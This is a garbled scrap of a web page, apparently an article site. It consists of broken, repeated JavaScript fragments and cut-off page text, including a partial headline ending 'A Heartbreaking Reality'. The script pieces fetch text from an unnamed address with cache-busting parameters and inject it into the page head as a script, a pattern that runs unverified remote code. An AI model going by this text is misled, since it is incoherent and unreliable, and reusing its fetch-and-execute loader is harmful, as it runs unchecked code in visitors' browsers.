
 === 'interactive') { document.dispatchEvent(new Event('DOMContentLo
' + Math.random() + '&ts=' + Date.now();
-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP '
nt = data.trim(); document.head.appendChild(script);
 === 'interactive') { document.dispatchEvent(new Event('DOMContentLo
Next Article
ler: A Heartbreaking Reality
Everything Y